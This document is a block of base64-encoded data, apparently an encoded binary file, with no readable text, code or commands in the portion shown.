ABJwAmeCQziAg6xzsF1dtzwQ9EJyxj78fYJzJ7AfrUkj7XbvAxtgAz+cNzY4OOE//uKfd3qf++IbPuI/7d8v/rtLwuFH/qMie+UfLTHxAuBHfoOPd+bvQ4NPhWgtg4FzhuJXfoKfw3v/PYS3dDUU9FqUvu3j5HMc/uGbCuCf93afQ3dPxbcneIJH/j6cg3wfPjGdQ+dHbRuk/j68e7yboVJHU72TSwH8eIoZtzsLQOTVLn74O1ZHx1YLXCu4QiccAvyjAi/IPy8QQytQwh7IwsIbTDSc9VKeEEA8eNCgwwMaNJ6gaRWLmTBbniBGlDjREyyLsFZlhKX+bFk1jx9BhhRZbVlJkyfzsNLjpEMHExcmCDxgwUmQDhM6SOgAoyaNnB1qROlxAcQFozdUKKHEh4+lR6JEOfojJkoUP3/83BHzhWvXL1WwcBWzVYkJIUJM3EDbgUQNGipUFJArQECBBRdm9OKkjG84v3/9vhMsGHDhZn/feRy8eGTjkIETOw65zI0EACDsZda8WRQAJJ9Bh0biBg+nkiPDgWt2DV48169huy5XTp482svI5Gazj3fvfYRy50bm+1wZ37zJnPP9i8zu48/3Icu9C7pvQryO7wqu6jlwMm2eqyKD/Xip5Me9kylUqExwMmWwVd/HhnxvbO2DlxmUKn/+d/[base64]/GrmMGGJPQwxxRb+SzYyOT8CllmRerFsgs2oteeRBjzKUNttMwQJnGrCWa212GIjh5zZ0JXHl+AIgY4N95SzT8DeziHjOOnaZZA37cigjkFJ4u0tPX99ayO3fH0Tj+DeDjyu3v/cYyO+6lTh7rn7IA7OOeKQQWaejicumAxCDmwDv417025BfZEppbx5icsuuELEQbccDTnMIycJ+CxxxBPlakDFAl4s2sUb3qDRxhtz/MVHYHIM0pVO9kCDySatluKMQ4hxOhphpKSSm2huKHHLB/58QIIvw3Siij1+acUaax5aU6KLesloFVh6Oe3ZxuosCRo7K9EjCAv2PKCBB2qoIggT2LLApSf+nqjCcRpg0CGIKpTggYeqxODjKkstyVQTTscQY4xP/2jdj9cvhV12PlCtwgQlhGjLBBMoNQEEAGoFQC5c8+JVGV+RD3fYYo0NDFllB/sb2ecFY3YEFqWpVrMxDsiW2++1rebbcK8hl1xzbaZt3YOhwy+3gKNDmDdkjPNNu/qJO6fjXXYpBb+VqwO/fTxMOM/Bj/x4I4l+PWcXAuRXxgghQN9IRz7neFfGyiBBfREQYi6TWcgY1L/[base64]/[base64]/AwlmrkJA97IESlNjDG+7QlEcaUlPB4JQfVtdIRzriEY/0qyEtsZRB0sByPtHiWX4HPLkIb0t4KeXxUGkYVQqLldWAHmOYFQ5ZrrEyAJiAOnIZBQn08pfgC+Ywiwmb9FVDm+d8jjn+Y7EBIvA3ZAjoPrCRz226j5oDLOdz1Amz+QXHoLwxmHD+ofPA3JShDbHQYG/MccEyJFQ+uzDZNnNDXd7kFrvuiec8kVvN5ZaCvKWQhGzvJYnyLjQ3vXCoNiC6IVZ8KHEkyuiJFpCiFXXUaCpIWo1G+oqSBnERb7AaGibxUl6gAqZdG0dNvSG2J/[base64]/+lb7W2nYehTY0NrDbBnMYutDRxQZ73VMGNrRBvaXYRSywseh5mKe5jC40/TzNaPHkphShnseoyaCKUJssg6Y29Ds1hg1Xezq6EdP0rAvNXUtj+hyxSI6p9YcM60KsDR4LtXLJIAlTQzo4xZ61dLZZjffeTENe4EBFp5jRAuC3hiuqMH9dJIAqzAjANxJw027UCkwQyQ6TSPBLG8wMbkA4wmMTxQVaRJeeXlFtD+CwBQ6SVi/GohU7AgVFmGoRvW0ExbMsCUdW7ItL9BjHJEBbBwLZx0/[base64]/aALj5qG50Z1udXeiEwzmRSd4Acaw0XtsPMg3APy0AD/FRAI4WZzPG5eQRbRiESIm8UQSfsanwqLhzwKmivkS8UssQgxYUAJVzr+VKgjhjiQAUcf/[base64]/vhNwD8xht9LgwCBnNCwfhvRyKFSgqjlYvRVTE9WBvsWbvRQ5ACN7m9sxtpEbqi1zBFfjQRoBBSoiPG0Th2yzMigjiJpqvA54PKISAcvbgi8CIGQ6ujBLuTSqiI1JsMlb+bBmUARbGDwuCwAksIRgs5Qu4iHdM4AAW4AA6AFZArq3qz/70bxbyzxi+IeVQ5/[base64]/IbWn0MMCCRA9foSGmhN5qKhdM4EWerwEa4AL+bgJtOKzjPKyLwGj6jsoSL7GMui/[base64]/qvcbhJIcsT+R8CmJ9NhPuczwsTAlvJNIIhybW6ip5LSIKLvCTrhixYhFmTBFrIP+1JMBaeqjY6hJGCBFeSAD6rgIHhADCyBD8QgdxpAAlQEAMAEBt5GFl2hLNHyRDWFHtZS5ZRsLN7SKX5R/4KxdF5HVGyuRUCgAhiwGf9SAntBMAFjlYIuJBDz+xSzlVqJG0VCBKcOAMRxM64ODzRQMdaxBeHhBd8RXTxzNj2Nu9zD1Rgy2VzN8RjvQD6SnZTQYOJumggyOCwSB7l0F4wzDHNjTn2QHpfrFDizHLZUN6az0LTpT+chNP/DTg0ST98jOP5UUV1tN8nAIstwZrIzDVGvorwTRWj+iChpyCUFYDzLMyYFQAjQgMdCqkZsMsBErCGkRD7pMx28QRhowBAB4AAeIL8WxyhwAicEQiB4p6yY8hcKlEx8ISqlckG/[base64]/MYZoGstHaAB+PMDdobdjWaRlogzP+5UEG/yNnQ+0//tQc0kM0Y/MHISYV3AdSYSs3P5IeXTMh1WNSN2QZvGAGECc8gWbbFEdTFUf5HDBLZHUOCcvHemwR8BD3diQ+n2je6NMbogELYtVFFocobxUmbqIgusTnaEAH0kohvmgPYiEUbIEVmEoiOGITs4UTTUJZIY5ZL0EOsMAJdAjLGucLfIoov+0ATCAI7mDIXOGQwlX/EGkavsEfvgEdckFdXfQLMOVES65G0a8GFgBfT0CxYK8ucOVfl+FHOxBYlGcaUekwEXPOFFZJR6JhWWQBoqDq/[base64]/iWFVscpXhKulED57gIHbHBAJJCCQABP7kQ1lEdN+A/[base64]/TkEZkHmsvTmtMUitp5mZafiBn7k2komt86Mk0Do33BpdWIuuOxaYSQE23LEajsALEAedM4pvaahWa+iHgZi/AEU91yqy72Ct8NBp8Dmfn4gZvqCf861PEHsCjAJXjTIn0MYEdMBt0GBMwniMfYEVGLepIEITKVok3Ngq6WRw8uAJtMj9agAVfUI/+WSkBaJ0TxelUzfljEEYXtoS7uANBAlV7iAAvxWwItkSsIIYKbkDXAQDMGBHg6YDUAAPSkMZxgzOgkX+SDHwlJeXed0MYVmZWZYBCaRaRF5EAlBwA7d6e7/[base64]/4zBGL6odJb8CUSUK66ir2YRVDS0Xh/ARU4AA7DEDYn+JxHGu7yhh5QLszHOkUiRNJaSZROXAQ+QYASuDVuBBwV8YVveIb/Z8QW/ur+hARpu5sDLQMEZ/BSWwTZsxsIfXD8KIRWAdjY4sxp6oRDoYNcd8sEZvNd9oRqEFpkkfBBsfTYOvNihHZvLIRUGYdcZHNkLwb3MhRyW4RQK4RRSQRnOZRlG/D0GoRCOAZmIHWLoIBVOgdtPQRyaPV0+XGjJ4TWagRSyXT9IoTXcYd5nveAX3Na1k9hnfcF7/de/Wq4RfLmYWeFp/RR6gVxWQeEjbRBm3HzgAQmsDUQMO1NBd3E4dS5IxMjXNqSUvOXXqhPY0z2DhPrc9g4yV7vzTWj+XA/Dbm6gFbDf8qisFJrMQcHMYTuN05y2H+6NK9fNSaIS5liL7sDGLMAE6jy4hSexTIAPStS4U7pqOqGt3sByAkkMWuevbvdSNLQqeAA/WSQFKuDH3RAnZsATOGEvilqzitfSrXEkLPMwOd0xmm5Bl4EV3EC+UWAEwvvUMyR7uVq1vhqswxqunznyLZ/y8z3fL3/zy+HbPf8dOEScafihJN+/j0miSgLzKx/fM18e9p0d40EdX72X0ZDzjwmCT4IkLF8bzEWXYb+YYMENKhXbDludkbFWxxPlR8TIG6AG1HNGWj76Yd6Ia4T6o9/mawDrgUdozFbLX0IBu1wneIf+clIb5kOhtc+8WJNe6dcc4qYK6geXVaoAcV6x+UCXReyCRRrgC0jO61PXrQBiEaU9b758ESPGz5+Fjho6sgQRoh8/fPgg/CJEAICNAnIoKCCgwIICIh9MmAHLEyx3sK69Cwcz5stmNGnGhFktp86c4nr6/PlzZ7WgQt8J3fku6dGlTHkSreYL6Dty8apavVqVHDlt5bp67apNGzRoXOWZPYv2K9evbL2ifQs3rry2dOt21ao16TttSbV6DRsWLDRlYwPTXSv3LNvEaLE6jgcPXrOxZAFbvrzWLt23mg+Tg/c4tGN4iRKNkIC6geoDrA+obrCA9YMHCxqABCkgd+7+jbx7++4t4AKPL3cWLepkPPkiTMxbtWrOHNMiPove1GgAQCNH2w+4XzBh4oL4Cx06PJBggYSOJ+zR7MEUihWrlJ7qe1rWNL/+ncv6L1Pmn1CVPOGEEE5gYYIFFnRgwQSzPbBbAQ/wJgQlrrzyyiwabsjhhhBRcgcffowxxkQLMbRQRBNRxMcdCCkBQgG8KZADbiQV0MB5J6XUzDWwwHONSze9FE5NzdwUTlNALXnUU/[base64]/GHiiQtNJNGKFd1h0A0VLMAbBinoduMCtE2AAiyJ9PgjkETCRKSRSE5JZU854eeUwFBV8mSUvwoV8JJWgmbnmnZxOSagXYnppV3FXCKOYmaSg2aaU3VZzlZtUsaVYXYxNidjgmIJZJ577mmxW3/WXDJVg2IFDx6JoIDoa4s26iiktoWEG6WXLv1bAx2YcCBxnCoXHXN8fFH+BQmKKo1qpA2w+t2rT3cwgQQkmKADGk+gcWsovuyqEn7iLEx3sP0NqwYWVcDA97ILOosdAAW8y5ETlFiCYeIaYtvhI4/4ARG44U5UEeSWmNviixMsUAFHKWBAKY60NUCvJ/fC0gxkkQUZspE2xcRUw0v5VM0yVTiQQAIOVKGfwnQX3LA4L4umZTmXVOEEGsWwWRbGNWPMclto4J47EMXIU0z22m/viy978aXyVhKX46aeYEZv85fOrM9+9tC4fg3PMcs882VgOnNJ/vmHwr/++uNMvs/[base64]/[base64]/OgUn6KADThDDF8PYRR4ErgIKEIC7spObA+CoNqRDgRsSkRKIXSVIQWpGJVwwz7CKNay8q8Y7fEGBsap1nkDwhVnfURUfsaIS7bwCe55wTBmIM3cncMEJPkCBwO51nFUohjzHOdi1KnaxjLUkEJzRzC/[base64]/WQgAQTYLKCuuOakBhBRrq5wB0OJ0VX8GFvOvBpEXTQhTxPoQpT+C4MYhAEJYSoIudC1xduoJ2NLOClSsyNSFRDEnohoTSeEA08lLHisYozKXrIdFgpsIxrYNjTpC61qdk66lOPuMXlsPFiL1EMVc/[base64]/gTSDSWLUgnDnOx/1AGSz40kBVNf/hJejfY1QECTEDxeolACE8AgTMCq2OGqyEJ6MXOWWJz1BeANGn6AHleTkuh8FBziy222dyAELJQ0zCSSQqnLHSgAHmAAP2CW4CgjABNZC3CtcAXhL8KELXCi84Q8PVC/6u4tYEAITYxpTfsLmRjlCwaQXrlXHxEDkG+i85z8P+tCLXvRQUIcuAEmBpMgAkFAYhetfD/vYy372r59DyEXe2BJQg+P+Y/18CX6/gyTwXuS/L77x/7gB4yt/+cwvfuntYckr9GP61K++LCkw8xTw/INX6L73r5CH8Is/D0IIsQOqj/7pg6IK6e/HjKe5cpbb0glysGT7p9+N9/9RDir+4wm2D4ApME55cH/VFweAhAD4VBusQXe7dkJE9xuhc3RIRxLVggVRIFAaMQFYgAmWQEKQQlUXcAMhBB4qYAJjpnXKAgNYYGVBoAbzMXZcZnZdFiA5oQcYFQRjtlKwoRrlsVyOcgApoAIaoQB4x3dQBEWugIRXZAeI4IRPiAiF51MH4W//1ngmkGgZxBG6MRIFIFUbdASG4gmZhxWHNQr2gIZpqIb+a8iGbeiG9jBxf+QCSQFWf3SGb4iHeWgP1HB701QCwZcESQAFYUCIc2CIczAKuoCGvBcGkOB6ukANkagOejgHtgQFbnh6uTMHesiJaKgO0VeA/WBZtxCKpVh9+pdhpHh/eaA77XcLCUABqJgA3WCKt3ByqHd/3XByl3BYqmiK3eBqueMAtFiKr/hHCDButgYA0LKFiUZ0IOGAjjaBFHgAPPA0GdgBQlAFiyAMX6AaD/KNISQELCRCZzNmzDVmF4VRjqRtZXd2aFeD3IVRyaJcEqAaErCM5EU2prIAPDABsPV4JkAJFhJ4SNgJ9IWQ9bVnb9BvhCZGWCNCwMERuBb+ErHhha7xAB1wBHiAeaLhaorYiSHZhpAASDKQFB8pkim5BtS0ASl5e3eYkvawkpYUBm4YhwkAkzHJhpn4RwRYgH/[base64]/RIxQWYCHRZ3YyZ2haJV/[base64]/AKfvCN59GDfqkEDMoDK0SPUgYDXbcHOqAHFVoNynAMynChiJkfwWILGMU3NTBckBZVCvKN0Cg4GbQAE7Bvt0KQssCiECEq00EJHagiLPIiVVAFxtIBEdhoAjASAvWFC9ABI8CRSBA/hAJILfmleoilf6QG77AMIvetmEhNSSCSmegAwbkDWeqGSpoAaDgKh2iv94qv+Rqu1lmAZep9APpBoHB/cUBy0mRzlnSebMqmAuh/2GmV2Ff+cydglO1XBTRHTefXpoDkk0IZpwmAYwfgp3/6GxJgAoP6BntAHVVjNQBmEAZhVB0orO8mHW+ABQVCqW/QgeaVTw0gAR8kBuLIoCykgwxCA163NsVQoayqtHcDUv3hmEFQUjmoqTkWXOaRG2i0hSRRhCSwNl73HoB3U6+AOBEROZSzrMwaBDSgo0DWYyKRNBDkNCNwBF6ABD/[base64]/pMOme6auxrrVl1ZvWn0CuLEKq51OXH24E57pJ0+pi34/PH3SVHC7C2QPoI3+LPgFxqGyzEG8r3C8xmsJ8PYFemOzVYAFdyAEGLmzJNCpelMDnRpCNaAsElUFrfALTyAHz/AM6/NR/rG0U+IMhuzIzmALxvEEQeAEtNod9gh3j7Jrm2PAjjYB9tQBOlAFbHOyM9peisMhYmsJ/GujevO/BcJCzhh5SEMSkeca0NsBKMDAiXANZFinudN6G+ytb0jCFOYAnfZHU+qGUKBW6uqGXGpJkLCH0vyGwlcCt0fDx9mG7yqlsyTDgLS4wcnMlvQBoThjVIzEuAuL+Ce77ezO7wzPs5uL8byVf/S51Jc7KYDFaorEoGBJ+px+fNV+Nqae3XDP1rensgzGGzH+AZRKqGZ8xsIatsU7vPBGszg6xljjGtF7j9r4BpVsvR7UQhbgbDqACdbwBG/ADd6QDvwwD4dMN+AgvovcJI2MDcIgDNEQDcLQCgSBBsijAxaQIzxrq44yYL/1KAo2ElzHgqUso4vgXhvyXt2CLligBFYNwAyKhWRJd2gEjUqEI66RywyMB/liFXhrSRscuXioDmq9VpCLBqz3htwsVjbchvJqSaMACRuHh/PkzGsYpbOEiJaUwmq4wcwZnXgt0AUogACNxGQac/2QBy2XcgU4ntMUxVGZO+yHfn60plBZxLmjxfi32OhHPVecfnnA2emHigOw0BHY0F5HHBAd0a/+wAzMAAy5LUUVvQhvjNEOXQXiliPSq2z/qTdC0Hh+KQR/LENvwAxqYw3eIN0snQ7m8AxzIyXgwKrHwN2sqm2NbA7eQA/0kA2zYEVehwZogAVjlhoSQEJeyL69sZaqMRJmQwNBwIJPbRyc4l429SEtggUBrjfMGkI0ECNc7dUPGBJSVQAdsMAbiTpXEg8P59d5OM6MtQZVKoyoGM5rCLnj1OFquK+WxM2FnYYaXnz2KrlqqAv5CpxhasQZHIh5/aQXrlijbbr+jHEp8H097uPf98tjqs7UpJTGuMTUhztczJ3qfOSQnQA43g9/1OTU9wHoTH0diwCvDWQdQG0GURz+fIDGyBsdsvAKwHDbuW2XiSOs0nEHFy0EQWAgPJA1QPeBFoDc/ynHBF6OD3ABziUL8mYN3CDoK50O9VAP5/AMvrKq3N3dPuQM4Z0O3yDpko4O3mANlNAKneAEQ7RSClIDIOEo8a2W8mJEtfo0c8k2L9opnGIh7yWalBBvAU6zWL2aCzpCZIkjvzWRSDNeXoAHvg4L0NDLVfHLSeDieZivyX6visiTsNh/mvjNY4XYbPjhlvTXO6k7JrwBIS6S0KxYWoqGNg5IJjy5jTXlpXuAFda6lnXQ1FfP81TkuZPZUZ4Aj63j9px+Rh67/Jrvrdh+oZ0AWu6AJEBtXFQRYy7+vLZ95rqtxsLaCqPi5lCLQMkimx2gKA1AA3jOrFijjQxKblDDHDrwC4Mu6Cxt6Iee6PuxDNzdC72wtI9OD5Mu89+QDuiADtngCpRQHTlIK7S6GvxId5Dig+ZxAWVGZSUrxyfbKZ3SXpig89Mx67L+xv/bxyrQAY8HVZD2xWCtKBzg617gBR31PkFyWNS8t3k4nYYESGZP7aMXeuCehtW+Bq+34muoDqOAnAlA7rqJ15n7e7VU92g44mvfhtUuVkbZDbeg+Iu/pozv+LVb2mdqjFZOfWlqSwmr4wJbfUh5xFEpczjeDTJ30On+R5pffTre7pN/f0Sp5NKk0LtLd1X+xkXTkbLFasZlftu4zfAOXx3KKwQ6sEJjJtSmEr2s0QE8wIHIfQfM6kEstCBd9ws60AokX/KFLun1MA/OoB//cQwtv6rL8AzoMN4zL+npUPPZYP7GUG3DlLYSJWUTMPRaN9IXoGAdsKA3q/RLv/[base64]/vLFoEETFmhgkaVjETfw4KOB91bv2/l0z6qtZ98e3DJlx3r1UoaNHr3z+b/[base64]/6IZz5t09EuvPXDfU0aZXo6xDz/[base64]/8K07NTEpa0ZkQELUGIfIOogYJTBVtRuVoUJUgEt9w1TVMdAOGGdpww0033lrjMHFZLMGEjy/eqKIGGR1KdoEGJKjBDywwqWI1Mb446LgaglgECzTG03Z28szL71tw24PvmGfuS/c8/tJ5NxvijSHeG2MIsgRzJ4LQgYZoAX5AAgkesEBUDDBI4QYl8EXYV4YZXs1wVh+euIb+G25QoQMF2p+xgAUynshjAA4o4AAONMKDE5OhYcUnoK0MKSZBAwADmJM5wMkBNUtAylams5/lRBcmKcEB7SE0Oi1qaCQpW1wsNTewwWlTdDEJBeZUwjndgm2POoxc1JaAt4GwH4EaoaTcdpbNlGQufWFbWRzTQ7TMhGtz0dOeqkM+zQWhY37zDOAOIJ1Z8YEPvMGEJaxoq1sJQ1vCYEZuILcwhSXOca+w3HRq8ABUNQBZHTidJQyHOh4gqAMkcMJvnqDF2dGOW/Ww3TfqoZ7crQc+vvAGf/TDn3a5i3iLNIbxjGEvSlgRX82DHr9MoAIVoC8F2QOCdDQHRQ9RkRL+lAjf+AyXueAMpAo8yFv6anABCikgfgJYwAJoRD8XFUAAEsDR/lgxLv/[base64]/BhIHtr0EEOkoITYOAEPGjVQFiDOCpiYpSRe82rUJc54RCEBzy4gRBuUAMTDKwCE3hAAVh0y/lRRJcHQAEK8MCKko0rU+q0xxocsIFisqSdcDJnTtThJM5ScBSjJW1pR6sTXZiWtGEArU/[base64]/gxoqYsC9+/7bf/[base64]/fiRcsRtQYHKBWzmW2RB4iBpAAmsIC3vdSUrnSlA0Y25j6cnFw/gGMSqMIbFoHTgfPhxwXS9rb+wTMv/QASXCpecbnPnQ1HarWRNCaqVyMpCnpIox6zSB2KnMCDHKQ1BWz9N8CHeuElG3xhgSdqrASiBNRUWQhWVkEKKnCBDlwgIQ2Iny5ppPFTNUDMj/WIMljR20DDZOZydsAyWxLnlUNlB56NPlRizhKo1PzPMyE5S5ZvknC65Jp+BhoUoEJPHELXLNZFej/6MjTkJ71pJaGAo/N0BeSHep4kpPqlfbLdftCT5TqL3lK/PMkhqFgCsLucO6ABsgMcjXEiVGEOtXuFWRgwt8NAXyu8wrOp5RGDNxACYvk9z3mA5bAALIA2V5iiofIDa7u24bhAY9PA2smPcwi3F/P+hnNrJB7swR6cheV5lSqAt1cAj8zjAz8QgyiIgtA7gRYYvdSIwuoYuJHCBFe4QgRbBNYjKikbkeqQvb3iARXIgYrDvd2bgAmoJd/bKYoIHccqGTNjoZLovi3xiVbzifB7CZODkzykppcYBT6zPuXDJmYqpwUSP2zKLHvYrAaiJka8rriRM1e7w5PjE/i6REysgs1AP/[base64]/+4IwDMMx1LL1SYgCmIAOQMM0nKXfgxEJ4ACS8QiPsAlpUkSVeETmcz6WgD6f0D4/ZKZA5D6YmKCZCINkQqaeK4lReMljeibwcwlr0hJqIsmSCLWz2IoPyBuhHEqiLMqhJKjqYzWwKBiDSS87ETUENIkeqgx5kiiz6IY8yIOhwUqt9CCfsD/FQL+0EIJFK0s6Kcsq6K1HOLYFsxxaVI5bXA65xMUGeAAS4AMLtMBf1EBhFEaUAkKiwhe+gUtUgR+MCII3SBxKcIX+NhoO4aijxblGESOPdDAP3GEPbHAXHSwecSRHWftHHCNHK/KD1gM4S3CER2ikaJgFR+iBHBgCG8gBIMAbHlCCJUwNMVACJFzHK7zCWVuyyOFCg1TCKHC4K1OCFAg9DMCk3OM93dM9iWQR34uIBrCAIyA+WKgEPKyzlVsD6nOzk9SJdJImL/HOl9CFEjg0aSIn9jw5l0sJknQ58yuvnKMslphPSDkhhSJFyuAsCoiDrNTKRWMo7BIC80ouzuqhTKGUtDBAxaCosEyo/PRKRulP+7u01lqCLTq2m6LFXMRFuQzR5QidBzCBWKupC9zLAOvLYDy2IBQDLHACC7DFCYz+EYz4KUy4Kc1xBUsIAuk4jWKTTJSyBm4rpABRvGpwBm/IqmjozJIiI9CM0tO0BNJcDT5wAkt4BHIUBWOYBT8AgyR4gRyQPSGwzVbxNz/[base64]/tZgANgxr+bBcb+rAJXAMHgqAJZuMYZxKOmYpd0ODH2YDxvULdGuo0xklLQdARHoNI0zVdLUIIcEwUd07FH6AN6pIIkPJHBUQIpS9M/kFIEa9NZC0zUiAJnmdPaXEIeSE4MUB/1CdQFkM4XmYA+3Z4UGL0e6AEleAM5cAJXZE+WZVnku7OWjdmX9chITQmfoNSlSIANKK1tWglqgALSgoQSKC0+08PRkgnfWompaNT5nD6WSMn20xOf5E+k9LlTPYsPWJNusLStM8B+eJkeOhR/ypSfA4xQq1ogepmhsZRfxQtTLAG4uw0/MAEJOFZlvVsK64AawDFo5UBpHTFh8EA/EEIlQtZkhZ/+6qwCSriV6PCvO9AQLFgEcx0wIqXMdW0PczC34gncMYJSej3Ne/2DP8hXeHuEJBSFYPBXcqwFMBiCMaBSZ1GlVaqCgWhB0QVNKqJXBvQ3Z1FCh7PNKLhYG8jY9Emf9bmIGAFZFbiyhOSBkl0C6F2CIag+6o2+mi05n6DZl7ASp02JUQi5Uag5auhee7imQ1zJOfTDlEyhG7rasojKkkhF+aMAsfGK8poTXTUJinohufggVEW/SYkLBJyLRwGiH7paTCsBbNkiYJjbul1WueQYjlmOGJGAOXICWUjRtosGLdpLXxOPDSTGsHvcKpgAvB1RjpkWTPiFX9CcvwuR1Zj+3CHVFsu9wfVQ0s0UR8/13M+1VysSXT8Q3T9wBE14hD9AXX/111qAAjAIhkdwhNFduC8ciNQQuN3E3c/FHN7tXSW4siUM3hQYgg/YnuI1XhMAgeXdKyXogTDsgShYAjGA3jGY49aiw5qlhkV1xZU0LZFcidQiLY/8Pip5ij5cg5gLX5UYBTq8pkZdiXTKLWpqswP9xPaTv9DiREuuAvvdVaV5i4ia5Bnaz4oKRbWFGouKKK5LKPc1xRfAlmwBBj5ADgm2CFq2iFm2n9ARlSp4hbcD3F/82wIj1svRHAc8YbSTABNIzFvpu1FKuDv4hXMdUiLlNm4IEG5o1+HJBmH+SAYe/[base64]/WVg5mADg1JawwIheGAIux8RDR1kfoNX+AVgqCO5gg1ZoFxrCOxpDo/+APEGzMzhLq0cb+5hcbZX1NSEdM4FJ15Y1BwFK1gCaZCGR3jid8ZXotJNKx040gVdcbaiKJPYMVBC4qzNhqsyDLjT7amBgU7jhvti25bYJVjoMQjihr5JiFZazjLpNvtOkygKl0Da3cpo2CK/lGCKNysBOw4Dke7DmSBflwAuTV2ZmeknYJ0JpixK0MJkU9yL6tWUsjxvObwz9PM0F6pQ9y2LVSShpwaLvHjZSyFg7stq8SBGMSCB6eEYvYMIW744W36AC2CQL7hAYI7WBedQBsMXGKBl5aBrEaUeE7gDVzAwHdgDV2gNVxBsEB/[base64]/oA/3+Dxr7AumpS1N3joAJcI6ZAAapATFYUVdu0V7+25Qi1uWJUbmmYAovcAkggTegBGsQhidYXGdUKl+zBmwhcXAbnkaCqd70zTXlUca21xiX8WD+yIXMlobUpYVaCAMwkAY/2HEif2fRlaJvrlIrHeJx50I5Lc56a94bAIEUeHI6/eJ8Tmgrz/c/KCec5XLOsmOhoDOY0OibeQmSbNSp0FQpOV97GAqMTokdgJI5wOjtnolGHpOdG09K3W7nI3j3mhMWQnRMq+QAfFmkuwJVlekEmFrH4MRX1b/4RWpKd9+ZBkA9KbWts0OQF6am0moOBgYMk57quTgJxj1Vf4BmPQg+IDBXBuEQXuthFGYH4xi6pvplDR0LIAEsaIUuwgJXeAWuF+ylSvYAwZ0YgzxiXHEWtyJp92bUfARNyLF0znYaD4ZhgAJaSAdwRs1xv90/uAP+an8EKoUyJFR3HybNexeDAmnevcoBGzgBN5bYxM93yp9jfv/t7ePD8xT4l0Dukuhje7BUgC9fmWyJCUo5mzHJEoCSNRBfOMnu8Swm5M6sPW8Jzz/FHTrqRYemAoUKUC4LtMog904ol5euRBdls2AKkg+v9EY/xfg5VeR0M/EJMFjgnw96sY7OAH8AEBDrvcs9GrgQTNCiprd+qI91X76NFXwDJ5CAqxfwCMb6aaEEZpCFPZAFFkb2/whxsv+j9dBBgDBmbJYsS64OIjxoaSHDhgwfPdI0S5SoYMGkYZSWC2OtIcHozbLkaCTJkX9OOrrjCOIjR37uwOTjB+VIS37+/PC5I2anmC8+owAF+iXKEBs5ooxJmpTnzZNKx/x5KtVBgqoJqNnLqlUrtTlev4IN63XU1rL2SlhNm2CN2ayj1O5oq3WNWrn2dqQN05ZqArJl38bVCqlv2RLqtIaZw1VtVaxmk1g9vLWr17bqvEIyS1dtnH6eP38+YRUUaNCiq1YprbqfEMYnVvf7IAS25zgJ8qzOk+DK6m6Mb5W+VRV36aq0j4Ouwrhz8Kq8S/tmnJYC7dZWN3DLnj2aMIJ8qnR4MOHChQkPHjSQMKGG+AbnL5CoIcSJrGjRtOPHb38///758/[base64]/bowlgJcvGVgJyXmrWnWqTBRoFV3cCW1gcnkErbaWmlpppvz8F2xW257dYbY6CCplsCwIEWnRC78ipEqqrd0qsQlabFKWigVMVcrmk58ARnsEVnVRIBDmjJgeGRV9557pkAgnkUPnD+AQ018MDDLPeNSOJ/Afr3n7v8dffiIm8IIcGDCrq3rYQTWtCBCVW08ouGvzBjjbvakWgiiipGM9CLMcZYY0M35kgRjxb5KM0w20ABhiYCGYkkkpY8stAfN8nUFElGnsyHmDfBDPNJSySRwxJhXjnTmTvz7BSzer7p5qFybeDmo2VtZtXQbUFm1aRy/[base64]/TxyER/iLzkkuSX7MjJMZNZE5M3iRFFz2fS7KWYWe6s/[base64]/lImBZjZ4pRhiGSWSzI8kwUwANdsSNV0SRi4jZIyf1OLAshRNgG2pWlq4hrYSSDAr1MjTX3BZAkK1KS3DfEw5K2tZcwLuOKKBlqhIdQK8FUctAJVhPWEDijygNrWq/QA/[base64]/sKWVjxDkGgAQlAAN07PgAEN1ABdC+gAudOlwevQBd2s6td/bjLzrar6HHv4ATh8VQCF8jiHgEtAX9ZwAQ0cMIbZDHf/yQsHd64rzW+HLH+/[base64]/PUuxsb6Vs+eQNh8obWn2bpVv63BtqkEWt9HdD+HY9rW2TbJ02NkPtdTb3vi2Mm2zDKu0WKLLBALzInRXAxOAnjzj8eKas/VR6U5XDCits+tU/lKKs967363olynxBhgY+tDwIUF42MvHDhBP5DqAbydQnp9IowgYsoBYUykhI5pnz+ad9jQurooLeoiiJVkNutCHXuqjbzWUTeGZ02dma6kb3cFIuutk7S4XBeJVOsxW8bKNaf/7SyftmKoaL0uAbGo42901ynXYSQKkmPv+EZZaLJ5wFN7fWMXi9VMUVYVDucpoGZ5tJJ5a0BBt3EIUUUAUsdNrRZ4apEW/0UY3NNnkdUpaZIDmbd7AVUENEE+2iMcDqAAP1IAKpNkYNZx0KYEfrJ4aqZzrTRx9vR7sCAiBuMIiYIHvAdru8Z4FWECFkEAV1oDIVUEQvMEeMEOeNQ+KvEIrMJ9BwAjzQR+OcBpVfdooWME2YF/SrQSpdZ/QlUz6rUSCadXJsMyZjB/9nF+GnQnVHYmy5ZX7iVD8vYkDiAVYaF381RWmqANaLNNZLI3ZJcCz4VIwkZ1W4AWJGSKwKeAtdMMokmJrnAApomI3VF4CpMAtuOIriuL+KN6C3zFLKpLiu+Wblb1bFdhiN5DbqHhWMAajBCaAGhCLQ/kTBYwgIuKV45HbH1BUcb0gRgWBDGYLmo1R6ZEHCDRcw/[base64]/L1kUirlUjIlAFFAOajFB0rlVOJb5N1bU0blVE7+JbFswHABw1d+WZg9wZhlS0ilmXN5C0dxI+rxwBdIFJ0JITnK5TkWIRIKSHFxXr1QiL34Cw3QowlYAO/[base64]/6pXIpGg2InBM8wXw6Z/[base64]/FuQhvAEmCKhUpWEl6VwjgMFHBIOEAl2Del/[base64]/r+AhqcKIpq7VR+QBVUgxrIgDCSilYCgR6cqolu7Qe6KCKm7QcCwSWUgy1cwtzSbd3SrZQZa97mqNRGjh4s69+Wg3Aa69/[base64]/wLW1SgBDowYiKavzG7zX8bKkK7f3ibzzQbzMw7dP6bzP+5MEVCPAAE7AaGPABq4EeVIIeIHADG7AtlMMlOHADo4FsuokDAAEQ0CJtngAa8OwHgzCoFivhFi7PBi4JC2f+Bu01gGo18Cw0LG0My/AM07AyyG8Ia4Pe6vAO83A5TFkxAHEQA7EzoHDkjbDgHvGyHoEEoAATe4G9fIFMXI9EdZnkch6SVgGCnNeDjIeZmYfpZScPaGvputTpwuvqonE5whHs3o7sftki8KsU9ksNVIGvmIATjAsdOwEMYEGSosEfo8EvnAN2pYPxIm/yLi9kNm/GHuQZdizGjEIj9IFGBMPJKlhEKOrPhSamwuGGYWjMUqjIrBL6LgWW+IQSKEH+uTxcDJMoDrvyK4NwNcivqNIvqdqvCqswPFzD//JyL88qNITDOwjzML9DigTzOxwxD8uD3pLDO3wwMTszz5KDsYrDDouDML9yOIAqOZhw3sJyCJ8wCX9wOJNwseKyqcIDN2